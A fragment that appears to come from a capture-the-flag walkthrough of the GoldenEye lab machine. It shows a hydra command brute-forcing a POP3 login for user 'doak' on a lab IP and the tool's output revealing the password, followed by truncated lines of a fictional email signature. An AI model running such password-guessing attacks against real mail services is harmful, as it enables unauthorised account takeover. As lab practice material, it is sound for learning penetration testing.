 My profile settings
┌──(root㉿kali)-[/home/kali]
└─# hydra -P /usr/share/wordlists/fasttrack.txt  -l doak 192.168.71.151 -s 55007 -I pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-13 03:28:26
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.71.151:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 72.00 tries/min, 144 tries in 00:02h, 78 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.71.151   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-13 03:30:44
My email usern
doak
Cheers,
Dr. Doak "The D
Training Scienti
GoldenEye Ope
Level 14 - NO2
Campus 4, Buil
Phone 555-193
Cell 555-836-09
Office 555-846-
Personal 555-82
Email: doak@
Please Recycle
"There's such a
"You miss 100%